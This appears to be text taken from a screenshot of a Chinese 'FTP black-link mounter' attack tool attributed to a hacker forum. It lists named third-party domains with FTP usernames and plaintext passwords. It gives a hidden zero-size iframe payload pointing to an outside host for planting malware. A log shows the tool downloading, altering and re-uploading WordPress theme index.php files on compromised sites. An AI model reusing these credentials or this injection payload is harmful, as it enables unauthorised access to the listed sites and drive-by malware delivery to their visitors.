 FTP黑链挂载器 1.1 谢谢 灰帽程序员论坛 hmhacker.org 技术帮助 BY:落雪QQ2602159946
IP(域名) 用户名 密码 root权限 title网页标题 time时间
bbs.iazhuo.com iazhuo iazhuo NO None 2013.02.17-00.50.49
bbs.langya.cn ftp mnbvcxz NO None 2013.02.17-00.50.57
bbs.offroader.com.cn ftp mnbvcxz NO 获取不到网站名称 2013.02.17-00.51.11
bbs.wenbol.com user user 3 获取不到网站名称 2013.02.17-00.51.16
bbs.zgpad.com www zxcvbnm 3 获取不到网站名称 2013.02.17-00.51.22
blog.59295.net admin admin123 3 获取不到网站名称 2013.02.17-00.51.32
blog.strangenewsdaily.... ftp@strangen... 2010 3 <title>Strange News Daily Blog</title> 2013.02.17-00.51.55
blog.tektea.com tektea tektea.com NO 获取不到网站名称 2013.02.17-00.52.01
blog.wuyuan168.com ftp mnbvcxz 3 获取不到网站名称 2013.02.17-00.52.11
ch3c.cn ftp mnbvcxz NO None 2013.02.17-00.52.57
ch3c.net ftp mnbvcxz 3 None 2013.02.17-00.53.08
cs.iazhuo.com iazhuo iazhuo NO 获取不到网站名称 2013.02.17-00.53.28
fifteen.ca test 12345 3 <title>RB - ILLUSTRATION PORTFOLI... 2013.02.17-00.53.40
kafene.bg backup backup123 3 获取不到网站名称 2013.02.17-00.54.06
kentippolito.org kentippolito kentippolito 3 <title> Kent Ippolito</title> 2013.02.17-00.55.17
kiro.bg user user123 1 获取不到网站名称 2013.02.17-00.56.10
sheke.cn admin admin 3 获取不到网站名称 2013.02.17-00.56.22
挂马地址: 按住CTRL选择要挂载的地址
<iframe src=http://999kankan.com/ width=0 height=0></iframe>
开始
停止
连接FTP/成功12个/失败2个
检测到51个页面
下载成功32个页面
超连接已存在5个页面
上传成功23个页面
MsessageBox消息提示:
址下载/wp-content/themes/falling_dreams/index.php成功
上传文件文件index.php成功/wp-
content/themes/falling_dreams/index.php下载-修改-上传-
文件完成
-------
-------
开始处理/wp-content/themes/deichnetz/index.php地址下
载/wp-content/themes/deichnetz/index.php成功上传文件文
件index.php成功/wp-content/themes/deichnetz/index.php
下载-修改-上传-文件完成
-------
-------
开始处理/wp-content/themes/default/index.php地址下
载/wp-content/themes/default/index.php成功上传文件/wp-
content/themes/default/index.php失败
-------
-------
-------
-------
-------
-------
-------
-------
-------
遍历目录修改上传完成2013.02.17-03.00.16
---------------------------
IP:sheke.cn用户名:admin密码:admin 登陆FTP成功
2013.02.17-03.00.42
开始遍历目录文件
遍历目录完成
查找到要挂的链接0个